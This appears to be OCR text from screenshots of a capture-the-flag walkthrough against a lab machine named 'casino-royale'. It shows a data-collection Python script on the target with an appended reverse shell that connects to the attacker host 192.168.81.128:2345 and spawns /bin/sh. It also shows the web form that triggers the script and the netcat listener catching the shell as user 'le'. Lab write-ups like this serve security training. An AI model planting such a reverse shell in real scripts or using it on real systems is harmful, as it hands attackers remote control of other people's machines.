 root@kali: ~
File Edit View Search Terminal Help
"casino-data-collection.py" E509: Cannot create backup file (add ! to override)
"casino-data-collection.py" 17L, 437C written
E138: Can't write viminfo file $HOME/.viminfo!
Press ENTER or type command to continue:wq!
www-data@casino:/opt/casino-royale$ cat casi*
#!/usr/bin/python
# Collect logs and user data to sell for marketing research
file = open("/opt/casino-royale//user-data.log","r")
print file.read()
#ftpl = open("/var/log/vsftpd.log","r")
#print ftpl.read()
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.81.128",2345));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);
www-data@casino:/opt/casino-royale$
python反弹shell脚本
http://192.168.81.133:8081/ - Mozilla Firefox
500 Internal Server Err
192.168.81.133:8081/
http://192.168.81.133:808
casino-royale.loca
view-source:http://192.168.81.133:8081/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
1 <html>
2 <body bgcolor="#560000">
3
4 <br><br><br>
5 <center>
6 <form action="collect.php">
7 <input type="submit" value="Run Data Collect">
8 </form>
9 </center>
10 </body>
11
12 </html>
13
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 2345
listening on [any] 2345 ...
connect to [192.168.81.128] from casino-royale.local [192.168.81.133] 40996
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(le) gid=1000(le) groups=1000(le),24(cdrom),25(floppy),29(audio),30(dip)
,44(video),46(plugdev),108(netdev),112(lpadmin),116(scanner)
$ ls -l
total 40
-rwxrw---- 1 le www-data 437 Mar 17 23:38 casino-data-collection.py
-rw------- 1 le le 40 Feb 22 2019 closer2root.txt
-rw-r--r-- 1 root root 79 Feb 20 2019 collect.php
-rwxr-xr-x 1 root root 174 Feb 21 2019 index.html
-rwsr-sr-x 1 root root 8696 Feb 20 2019 mi6_detect_test
-rwxrwxr-x 1 le le 54 Feb 20 2019 php-web-start.sh
-rwxr-x--- 1 le le 402 Feb 20 2019 run.sh
-rwxrwxr-x 1 le le 71 Feb 20 2019 user-data.log
$ cat closer2*
casino-royale.local/8F7Vx2gSqr2b3x.html
$